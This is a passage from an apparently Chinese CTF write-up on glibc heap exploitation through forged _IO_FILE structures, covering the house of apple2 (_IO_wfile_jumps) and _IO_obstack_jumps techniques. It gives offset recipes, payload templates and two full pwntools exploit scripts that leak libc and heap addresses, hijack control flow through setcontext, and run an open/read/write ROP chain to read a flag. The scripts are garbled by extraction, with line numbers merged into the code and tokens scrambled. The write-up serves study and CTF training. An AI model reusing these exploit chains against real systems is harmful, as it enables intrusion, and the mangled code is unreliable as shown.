_flags设置为~(2 | 0x8 | 0x800),如果不需要控制rdi,设置为0即可;如果需要获得shell,可设置为sh;,注意填写的内容前面必须要有两个空格 。vtable设置为_IO_wfile_jumps地址,需加减偏移使其能成功调用_IO_wfile_overflow即可。(__malloc_assert 时需减去 0x20,FSOP 无需变动,因为偏移一致)_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_base设置为0,即满足*(A + 0x18) = 0_wide_data->_IO_buf_base设置为0,即满足*(A + 0x30) = 0_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
对应模板为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 _IO_wfile_jumps = leak + libc.sym['_IO_wfile_jumps' ]2 * p64(0 )0 ) 0xffffffffffffffff ) 0 )0 ) 0 ) 0x78 , b'\x00' )0x90 , b'\x00' )0xB0 , b'\x00' )0 ) 0xC8 , b'\x00' )b'' .ljust(0xd0 , b'\x00' )b'' .ljust(0x58 , b'\x00' )
例题 漏洞点位于释放功能,没有清空指针,但是程序较为苛刻,只允许打印一次和写入一次,所以堆风水很重要。。。
image-20230209211634732
然后,house of apple2 的 rdi 值控制其实有些问题的,想要 orw,gadget 需要比较苛刻,用到了一个比较少见的gadget,通过劫持 rbp 以及布置 leave ;ret 完成栈迁移。
1 2 3 4 5 6 mov rbp, qword ptr [rdi + 0x48];
image-20230209211622714
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 from pwn import *'amd64' ,os = 'linux' ,log_level = 'debug' )'./oneday' 1 if DEBUG:else :'127' 30007 "./libc.so.6" )def debug (info="b main" ):def choose (choice ):b"enter your command: \n" , str (choice).encode('ascii' ))def add (idx ):1 )b"choise: " )str (idx).encode('ascii' ))def edit (idx, content ):3 )b"Index: " )str (idx).encode('ascii' ))b'Message: \n' )def show (idx ):4 )b"Index: " )str (idx).encode('ascii' ))def free (idx ):2 )b"Index: \n" )str (idx).encode('ascii' ))"enter your key >>\n" , b'10' )2 ) 2 ) 1 ) 2 )1 )0 )1 ) 1 ) 1 ) 1 ) 3 )5 )3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x1f2cc0 "libc_base==>0x%x" %leak)2 )6 ).ljust(8 , b'\x00' )) - 0x17f0 "heap_base==>0x%x" %heap_base)4 )6 )3 ) 1 ) 1 ) 8 )3 ) 0x1f3660 0x1810 '_IO_wfile_jumps' ]0 ) + p64(0xa81 )2 * p64(0 ) 0 ) 0xffffffffffffffff ) 0 )0 ) 0 ) 0x48 , b'\x00' )0x238 )0x88 , b'\x00' )0xa0 , b'\x00' )0xe0 ) 0xc0 , b'\x00' )0 ) 0xd8 , b'\x00' )0x1482ba 'setcontext' ] + 61 open = libc.sym['open' ] + leak'read' ] + leak 'write' ] + leak0x0000000000052d72 next (libc.search(asm('pop rdi\nret' ))) + leaknext (libc.search(asm('pop rsi\nret' ))) + leak0x00000000001066e1 0x288 b'./flag\x00\x00' 0 ) + p64(open )3 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30 )*2 + p64(read)1 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30 )*2 + p64(write)0 ) + p64(_IO_list_all - 0x20 )b'\x00' * 0xe0 0x1c8 )b'\x00' * 0x68 0x288 )0 )0x258 )b'\x00' * 0x28 0xa90 , b'\x00' )0 ) + p64(0xab1 ) 5 , payload)2 )3 )6 )
_IO_obstack_jumps 攻击前提:
拥有堆地址和 libc 地址
一次任意地址写可控地址的机会
可以通过 FSOP 或 __malloc_assert 触发
原理 存在个 _IO_obstack_file 结构体,是由 _IO_FILE_plus 扩展的。
1 2 3 4 5 struct _IO_obstack_file { struct _IO_FILE_plus file ;struct obstack *obstack ;
存在个 _IO_obstack_jumps 的 vtable,里面只要两个函数:_IO_obstack_overflow 和 _IO_obstack_xsputn。但是 _IO_obstack_overflow 无法利用,所以重点在于 _IO_obstack_xsputn。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 const struct _IO_jump_t _IO_obstack_jumps libio_vtable attribute_hidden =NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL ),NULL )
_IO_obstack_xsputn 的源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 static _IO_size_tconst void *data, _IO_size_t n)struct obstack *obstack =if (fp->_IO_write_ptr + n > fp->_IO_write_end) int size;
obstack_grow 源码如下:
1 2 3 4 5 6 7 8 9 #define obstack_grow(OBSTACK, where, length) \ __extension__ \ ({ struct obstack *__o = (OBSTACK); \ int __len = (length); \ if (_o->next_free + __len > __o->chunk_limit) \ _obstack_newchunk (__o, __len); \ memcpy (__o->next_free, where, __len); \ __o->next_free += __len; \ (void) 0; })
当满足 _o->next_free + __len > __o->chunk_limit 会调用 _obstack_newchunk (__o, __len) ,其源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 void int length)struct _obstack_chunk *old_chunk =struct _obstack_chunk *new_chunk ;long new_size;long obj_size = h->next_free - h->object_base;long i;long already;char *object_base;3 ) + h->alignment_mask + 100 ;if (new_size < h->chunk_size)
在执行到 CALL_CHUNKFUN 宏时:
1 2 3 4 # define CALL_CHUNKFUN(h, size) \ (((h)->use_extra_arg) \ ? (*(h)->chunkfun)((h)->extra_arg, (size)) \ : (*(struct _obstack_chunk *(*)(long))(h)->chunkfun)((size)))
如果 (h)->use_extra_arg 不为 0 ,会执行 (*(h)->chunkfun)((h)->extra_arg, (size)),这个地方就是我们要利用的点。
总结:
伪造_IO_FILE,记完成伪造的chunk为A
chunk A内偏移为 0x18 处设为 1(next_free)chunk A内偏移为 0x20 处设为 0(chunk_limit)chunk A内偏移为 0x28 处设为 1(_IO_write_ptr)chunk A内偏移为 0x30 处设为 0(_IO_write_end)chunk A内偏移为 0x38 处设置函数调用chunk A内偏移为 0x48 处设置 RDI 的值chunk A内偏移为 0x50 处设为 1 (use_extra_arg)chunk A内偏移为 0xd8 处设为_IO_obstack_jumps + 0x20 (__malloc_assert 时去掉 0x20 即可)chunk A内偏移为 0xe0 处设置chunk A的地址作为obstack结构体
模板为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 def get_IO_str_jumps ():'_IO_file_jumps' ]'_IO_str_underflow' ]for ref in libc.search(p64(IO_str_underflow_addr - libc.address)):0x20 if possible_IO_str_jumps_addr > IO_file_jumps_addr:return possible_IO_str_jumps_addr0x300 "_IO_obstack_jumps==>0x%x" %_IO_obstack_jumps)0 )1 ) 0 ) 1 ) 0 ) 0x38 , b'\x00' )1 ) 0xB0 , b'\x00' )0 ) 0xC8 , b'\x00' )0x20 )
例题 跟 house of apple 一样的题目。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 from pwn import *'amd64' ,os = 'linux' ,log_level = 'debug' )'./oneday' 1 if DEBUG:else :'127' 30007 "./libc.so.6" )def debug (info="b main" ):def choose (choice ):b"enter your command: \n" , str (choice).encode('ascii' ))def add (idx ):1 )b"choise: " )str (idx).encode('ascii' ))def edit (idx, content ):3 )b"Index: " )str (idx).encode('ascii' ))b'Message: \n' )def show (idx ):4 )b"Index: " )str (idx).encode('ascii' ))def free (idx ):2 )b"Index: \n" )str (idx).encode('ascii' ))"enter your key >>\n" , b'10' )2 ) 2 ) 1 ) 2 )1 )0 )1 ) 1 ) 1 ) 1 ) 3 )5 )3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x1f2cc0 "libc_base==>0x%x" %leak)2 )6 ).ljust(8 , b'\x00' )) - 0x17f0 "heap_base==>0x%x" %heap_base)4 )6 )3 ) 1 ) 1 ) 8 )3 ) 0x1f3660 0x1810 '_IO_obstack_jumps' ]0x0000000000146020 0 )0xa81 )0 )1 ) 0 ) 1 ) 0 ) 0x48 , b'\x00' )0xe8 ) 1 ) 0xC0 , b'\x00' )0 ) 0xD8 , b'\x00' )0x20 ) 'setcontext' ] + 61 open = libc.sym['open' ] + leak'read' ] + leak 'write' ] + leak0x000000000002d446 next (libc.search(asm('pop rdi\nret' ))) + leaknext (libc.search(asm('pop rsi\nret' ))) + leak0x00000000001066e1 0xf8 0x198 0 ) + p64(chunk_addr + 0xe8 ) + b'./flag\x00\x00' 0 ) + p64(setcontext) 0xa0 , b'\x00' )0 ) + p64(open )3 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30 )*2 + p64(read)1 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30 )*2 + p64(write)0 ) + p64(_IO_list_all - 0x20 )0xa90 , b'\x00' )0 ) + p64(0xab1 ) 5 , payload)2 )3 )6 )
后记 师傅们真的 yyds !吹爆了,都好强,我不过是跟在大师傅们后面拾其牙慧罢了,希望也有一天,能拥有属于自己的痕迹吧。
参考文章:
https://www.jianshu.com/p/2e00afb01606
https://blog.csdn.net/A951860555/article/details/116425824
https://www.cnblogs.com/elvirangel/p/7843842.html
https://blog.csdn.net/w12315q/article/details/84328447
https://www.anquanke.com/post/id/177910
https://www.anquanke.com/post/id/177958
https://www.anquanke.com/post/id/84987
https://xz.aliyun.com/t/5508?spm=5176.12901015.0.i12901015.22a8525cU0EiiN
https://www.anquanke.com/post/id/242640#h3-6
https://www.anquanke.com/post/id/216290#h3-8
https://www.anquanke.com/post/id/202387#h2-0
https://www.anquanke.com/post/id/260614#h3-10
https://bbs.kanxue.com/thread-273418.htm
https://bbs.kanxue.com/thread-273832.htm
https://bbs.kanxue.com/thread-273863.htm

